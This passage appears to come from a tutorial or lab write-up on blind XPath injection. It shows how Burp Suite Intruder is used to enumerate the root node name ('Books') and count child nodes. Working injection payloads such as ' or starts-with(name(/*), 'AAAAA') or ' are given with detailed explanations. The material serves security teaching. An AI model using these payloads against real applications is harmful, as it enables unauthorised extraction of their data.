
' or starts-with(name(/*), 'Books') or ' To automate the above process, I used Burp Suite’s Intruder function with the cluster bomb attack type. This allows us to determine that the name of the root node is ‘Books’.
Payload:
' or starts-with(name(/*), 'AAAAA') or ' Payload Explanation:
- “ ‘ ” and “ ‘ ” These single quotes are used to denote string literals in XPath expressions. Anything inside single quotes is treated as a string.
- “ or ” This is a logical OR operator in XPath. It is used to combine two conditions, and the expression evaluates to true if either of the conditions is true.
- starts-with(name(/*), ‘AAAAA’): This part of the payload introduces an or operator, creating a conditional expression using the starts-with() function.
- “ or ” Similar to the first set of single quotes and the logical OR operator, these are used to close the injected expression and continue the XPath query.
- name(/*) retrieves the name of the root node.
- starts-with(name(/*), ‘AAAAA’) checks if the name of the root node starts with the prefix ‘AAAAA’. If true, the entire condition evaluates to true.

We will use the cluster bomb attack type to determine the name of the root node. Observe that the application response content length changes on the “Books” character combination.
3. Counting the Number of Nodes Beneath the Root Node
The count() function helps us determine the number of elements beneath the root node. This insight allows us to comprehend the structure of the XML database, paving the way for more targeted queries.
Payload:
' or count(/*[1]/*)<0 or ' Payload Explanation:
- “ ‘ ” and “ ‘ ” These single quotes are used to denote string literals in XPath expressions. Anything inside single quotes is treated as a string.
- “ or ” This is a logical OR operator in XPath. It is used to combine two conditions, and the expression evaluates to true if either of the conditions is true.
- “ count(/*[1]/*) ” This part of the expression calculates the count of child elements of the first child of the root node of the XML document. “ /* ” selects the root node, “ [1] ” selects its first child, and “ /* “ selects all the child elements of the first child.
- “ <0 ” This is a numerical comparison, checking if the count calculated in the previous step is less than 0.
- “ or ” Similar to the first set of single quotes and the logical OR operator, these are used to close the injected expression and continue the XPath query.
